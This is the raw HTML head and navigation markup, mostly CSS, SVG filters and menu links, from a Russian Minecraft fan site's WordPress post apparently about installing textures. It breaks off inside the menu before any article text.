!important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
			}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-d54a3c34.min.css' media='all' />
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-f54d0c19.min.js' id='wpo_min-header-0-js'></script>
<link rel="https://api.w.org/" href="https://pro-minecraft.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://pro-minecraft.ru/wp-json/wp/v2/posts/3742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pro-minecraft.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pro-minecraft.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://pro-minecraft.ru/?p=3742' />
<link rel="alternate" type="application/json+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Finstall-textures%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Finstall-textures%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://pro-minecraft.ru/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontWeight:700;--fontSize:25px;--linkInitialColor:var(--paletteColor5);--linkHoverColor:#604fa3;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--fontWeight:500;--fontSize:13px;--color:var(--paletteColor5);} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:0 !important;} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:31px;--menu-indicator-active-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--menu-item-height:100%;--fontWeight:700;--textTransform:uppercase;--fontSize:15px;--lineHeight:1.3;--linkInitialColor:rgba(255, 255, 255, 0.9);--linkHoverColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#0c0000;--linkActiveColor:#050000;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--linkInitialColor:#000000;--linkHoverColor:#ffffff;--dropdown-background-color:#ffffff;--dropdown-background-hover-color:#000000;--dropdown-top-offset:-20px;--dropdown-width:170px;--dropdown-items-spacing:10px;--fontWeight:500;--fontSize:14px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(0, 0, 0, 0.37);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#000000;background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:0px 0px 5px 1px #474747;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:30px;--linkInitialColor:#ffffff;--linkHoverColor:#9550ea;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;--icon-color:rgba(255, 255, 255, 0.9);--icon-hover-color:#604fa3;--secondColor:#eeeeee;--secondColorHover:#eeeeee;} [data-header*="type-1"] {--header-height:100px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--vertical-alignment:flex-start;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:15px;--lineHeight:1.3;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {background-color:var(--paletteColor5);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {background-color:transparent;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.14);} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--false);--has-modern-forms:var(--true);--form-field-border-initial-color:#e0e5eb;--form-field-border-focus-color:#604fa3;--form-field-border-width:0 0 1px 0;--form-selection-control-border-width:1px;--form-selection-control-initial-color:#d5d8de;--form-selection-control-accent-color:#604fa3;--paletteColor1:#3eaf7c;--paletteColor2:#33a370;--paletteColor3:rgba(44, 62, 80, 0.9);--paletteColor4:rgba(44, 62, 80, 1);--paletteColor5:#ffffff;--paletteColor6:#f2f5f7;--paletteColor7:#FAFBFC;--paletteColor8:#ffffff;--color:rgba(6, 6, 6, 0.9);--linkInitialColor:#604fa3;--linkHoverColor:#7809df;--selectionTextColor:#ffffff;--selectionBackgroundColor:#604fa3;--border-color:var(--paletteColor5);--headings-color:var(--paletteColor4);--content-spacing:0.8em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:#080808;--buttonHoverColor:#604fa3;--button-border:none;--buttonBorderRadius:15px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:20px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:#f8f9fb;background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:20px;} [data-prefix="single_blog_post"] .hero-section .page-title, [data-prefix="single_blog_post"] .hero-section .ct-author-name {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .entry-meta {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .ct-breadcrumbs {--itemSpacing:10px;} [data-prefix="blog"] .entry-header .page-title {--fontSize:30px;} [data-prefix="blog"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:40px;} [data-prefix="blog"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--alignment:left;--margin-bottom:30px;} [data-prefix="categories"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="single_blog_post"] .ct-comments-container {--narrow-container-max-width:739px;background-color:rgba(51, 163, 113, 0.17);}.ct-pagination {--spacing:50px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;--linkHoverColor:#604fa3;} [data-prefix="blog"] .entry-excerpt {--color:#000000;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#604fa3;--linkHoverColor:#000000;} [data-prefix="blog"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.28);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#5f4ea2;--linkHoverColor:#000000;} [data-prefix="categories"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.33);} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;} [data-sidebar] {--sidebar-width:27%;--sidebar-width-no-unit:27;}.ct-sidebar {--linkInitialColor:var(--color);--sidebar-widgets-spacing:30px;}.ct-back-to-top {--icon-color:#ffffff;--icon-hover-color:#ffffff;--border-radius:2px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:30px;background-color:var(--paletteColor6);} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(3, 1fr);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:90px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:90px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--vertical-alignment:center;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:static;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--margin-bottom:10px;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:20px;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:25px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:30px;} [data-prefix="categories"] .entries {--grid-columns-gap:25px;}.ct-sidebar {--sidebar-widgets-spacing:20px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:20px;} [data-prefix="single_blog_post"] .ct-related-posts .ct-image-container {--borderRadius:0px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(2, 1fr);}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:80px;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-header*="type-1"] {--header-height:80px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:15px;}.ct-pagination {--spacing:40px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:25px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:15px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(1, 1fr);}}</style>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://pro-minecraft.ru/rsslatest.xml" />	</head>


<body class="post-template-default single single-post postid-3742 single-format-standard wp-embed-responsive ct-loading" data-link="type-5" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1:reveal" >

<a class="skip-link show-on-focus" href="#main">
	Перейти к сути</a>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Закрыть выезжающую панель">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Меню вне холста">
	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
